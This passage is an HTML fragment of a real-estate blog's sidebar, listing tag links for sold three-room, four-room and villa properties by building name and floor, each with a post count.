<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%97%8F%E7%9C%9F%E3%80%913F'>
成交物件-三房-&#12304;藏真&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%97%8F%E7%9C%9F%E3%80%915F'>
成交物件-三房-&#12304;藏真&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%97%9D%E8%A1%93%E5%AE%B6%E3%80%915F'>
成交物件-三房-&#12304;藝術家&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A7%80%E7%92%9E%E3%80%914F'>
成交物件-三房-&#12304;觀璞&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90I%20PARK%E3%80%918F'>
成交物件-三房-&#12304;I PARK&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90W%E2%80%93House%E3%80%913F'>
成交物件-三房-&#12304;W&#8211;House&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%919F'>
成交物件-四房-&#12304;三上家天下&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%89%E5%B3%B0%E3%80%911F'>
成交物件-四房-&#12304;三峰&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%89%E5%B3%B0%E3%80%913F'>
成交物件-四房-&#12304;三峰&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%87%A1%E8%B3%BD%E6%96%AF%E8%8A%B1%E5%9C%92%E3%80%914F'>
成交物件-四房-&#12304;凡賽斯花園&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AE%85%E5%A4%A9%E7%AC%AC%E3%80%9120F'>
成交物件-四房-&#12304;大宅天第&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AD%B8%E6%BC%BE%E3%80%9119F'>
成交物件-四房-&#12304;大學漾&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%AD%E5%A4%AE%E5%85%AC%E5%9C%92%E3%80%9113F'>
成交物件-四房-&#12304;中央公園&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E4%B8%8A%E5%A2%83%E3%80%9111F'>
成交物件-四房-&#12304;仁發上境&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9113F'>
成交物件-四房-&#12304;六家匯&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9115F'>
成交物件-四房-&#12304;六家匯&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%916F'>
成交物件-四房-&#12304;六家匯&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E5%90%89%E7%A5%A5%E3%80%915F'>
成交物件-四房-&#12304;太睿吉祥&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%9C%88%E5%85%89%E7%90%89%E7%92%83%E3%80%9112F'>
成交物件-四房-&#12304;月光琉璃&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B0%B4%E6%B6%B5%E5%9C%92%E3%80%918F'>
成交物件-四房-&#12304;水涵園&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B0%B4%E6%A6%AD%E8%8A%B1%E9%83%BD%E3%80%919F'>
成交物件-四房-&#12304;水榭花都&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6%E3%80%916F'>
成交物件-四房-&#12304;世紀皇家&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%8C%97%E5%A4%A7%E6%84%9B%E6%A8%82%E3%80%916F'>
成交物件-四房-&#12304;北大愛樂&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%90%8D%E7%99%BC%E8%97%8F%E7%B6%A0%E3%80%918F'>
成交物件-四房-&#12304;名發藏綠&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E3%80%912F'>
成交物件-四房-&#12304;坤山&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E4%BA%8B%E7%B4%80%E3%80%917F'>
成交物件-四房-&#12304;坤山水事紀&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E6%BC%BE%E3%80%9110F'>
成交物件-四房-&#12304;坤山水漾&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E6%BC%BE%E3%80%913F'>
成交物件-四房-&#12304;坤山水漾&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E5%92%8C%E8%AC%99%E3%80%913F'>
成交物件-四房-&#12304;坤山和謙&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E5%92%8C%E8%AC%99%E3%80%917F'>
成交物件-四房-&#12304;坤山和謙&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E9%BC%8E%E9%A2%A8%E3%80%9113F'>
成交物件-四房-&#12304;坤山鼎風&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E9%BC%8E%E5%B3%B0%E3%80%9112F'>
成交物件-四房-&#12304;坤山鼎峰&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E9%BC%8E%E5%B3%B0%E3%80%918F'>
成交物件-四房-&#12304;坤山鼎峰&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8D%B0%E6%9C%88%E3%80%916F'>
成交物件-四房-&#12304;昌禾印月&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%8C%E7%9B%8A%E4%BA%AC%E5%85%B8%E3%80%914F'>
成交物件-四房-&#12304;昌益京典&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%A5%E7%94%B0%E8%B3%9E%E3%80%9112F'>
成交物件-四房-&#12304;春田賞&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%9F%8F%E5%84%B7%E3%80%9111F'>
成交物件-四房-&#12304;柏儷&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%BE%8E%E9%BA%97%E8%8F%AF%E2%80%A7%E4%BB%81%E6%84%9B%E3%80%918F'>
成交物件-四房-&#12304;美麗華&#8231;仁愛&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%A6%96%E7%9B%B8%E8%8A%B1%E5%9C%92%E3%80%9114F'>
成交物件-四房-&#12304;首相花園&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B5%B7%E5%BE%B7%E5%85%AC%E5%9C%92%E3%80%9110F'>
成交物件-四房-&#12304;海德公園&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%A1%E7%BE%8E%E5%AD%B8%E3%80%916%EF%BC%A6'>
成交物件-四房-&#12304;御美學&#12305;6Ｆ
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%A7%BB%E5%8B%95%E6%96%B9%E5%9F%8E%E3%80%914F'>
成交物件-四房-&#12304;移動方城&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%99%B8%E5%85%89%E5%9C%8B%E5%AE%85%E3%80%916F'>
成交物件-四房-&#12304;陸光國宅&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%90%9B%E5%93%81%E3%80%9113F'>
成交物件-四房-&#12304;富宇君品&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%90%9B%E9%BC%8E%E3%80%9119F'>
成交物件-四房-&#12304;富宇君鼎&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E7%B4%B3%E3%80%9115F'>
成交物件-四房-&#12304;惠友紳&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%9113F'>
成交物件-四房-&#12304;惠宇上澄&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%9118F'>
成交物件-四房-&#12304;惠宇上澄&#12305;18F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%9121F'>
成交物件-四房-&#12304;惠宇上澄&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%917F'>
成交物件-四房-&#12304;惠宇上澄&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%919F'>
成交物件-四房-&#12304;惠宇上澄&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E9%9B%B2%E6%A5%B5%E3%80%9117F'>
成交物件-四房-&#12304;惠宇雲極&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E8%AC%99%E9%87%8C%E3%80%9110F'>
成交物件-四房-&#12304;惠宇謙里&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%99%AF%E6%B3%B0%E7%84%B6%E3%80%9113F'>
成交物件-四房-&#12304;景泰然&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%A5%A7%E4%B9%8B%E7%B4%B0%E9%81%93%E3%80%9112F'>
成交物件-四房-&#12304;奧之細道&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E4%B8%80%E8%99%9F%E3%80%914F'>
成交物件-四房-&#12304;新竹一號&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%98%82%E3%80%9110F'>
成交物件-四房-&#12304;椰林昂&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E9%9D%92%E6%A8%B9%E3%80%9115F'>
成交物件-四房-&#12304;椰林青樹&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%99%82%E5%B0%9A%E5%BB%A3%E5%A0%B4%E3%80%912%EF%BC%A6'>
成交物件-四房-&#12304;椰林時尚廣場&#12305;2Ｆ
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%95%A6%E5%B3%B0%E3%80%9118F'>
成交物件-四房-&#12304;椰林敦峰&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%87%82%E5%8E%9A%E3%80%9112F'>
成交物件-四房-&#12304;椰林懂厚&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E8%98%AD%E4%BA%AD%E5%BA%8F%E3%80%9113F'>
成交物件-四房-&#12304;椰林蘭亭序&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E8%98%AD%E4%BA%AD%E5%BA%8F%E3%80%913F'>
成交物件-四房-&#12304;椰林蘭亭序&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9116F'>
成交物件-四房-&#12304;極光琉璃&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%918F'>
成交物件-四房-&#12304;極光琉璃&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%AC%E9%9A%86%E6%95%A6%E5%92%8C%E3%80%9113F'>
成交物件-四房-&#12304;寬隆敦和&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%ABV1%E3%80%9121F'>
成交物件-四房-&#12304;德鑫V1&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%B3%A6%E6%A0%BC%E5%BE%8B%E3%80%9116F'>
成交物件-四房-&#12304;賦格律&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%BE%A4%E7%B7%A3%E6%81%86%E5%A5%BD%E3%80%916F'>
成交物件-四房-&#12304;澤緣恆好&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%BF%B0%E6%9E%97%E8%8B%91%E3%80%913F'>
成交物件-四房-&#12304;翰林苑&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%87%BB%E6%84%9B%E9%A6%99%E5%A0%A4%E3%80%9110F'>
成交物件-四房-&#12304;臻愛香堤&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%BE%8D%E6%BD%AD%E5%AE%8F%E8%A7%80%E3%80%919F'>
成交物件-四房-&#12304;龍潭宏觀&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%88%B5%E5%A3%AB%E6%82%85%E3%80%9114F'>
成交物件-四房-&#12304;爵士悅&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%85%AB%E5%BE%B7%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;八德透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%A7%E7%9F%BD%E8%B0%B7%E5%90%8D%E4%BA%BA%E5%B1%B1%E8%8E%8A%E3%80%91'>
成交物件-別墅-&#12304;大矽谷名人山莊&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%A7%E6%BA%AA%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;大溪透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%89%8D%E8%B1%90%E5%BE%A1%E6%B9%AF%E3%80%91'>
成交物件-別墅-&#12304;才豐御湯&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%B8%AD%E5%A3%A2%E8%87%A8%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;中壢臨路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%BB%81%E6%84%9B%E5%9C%8B%E4%B8%AD%E9%9B%BB%E6%A2%AF%E7%BE%8E%E5%A2%85%E3%80%91'>
成交物件-別墅-&#12304;仁愛國中電梯美墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%A9%E7%B1%9F%E5%88%A5%E5%A2%85%E3%80%91'>
成交物件-別墅-&#12304;天籟別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
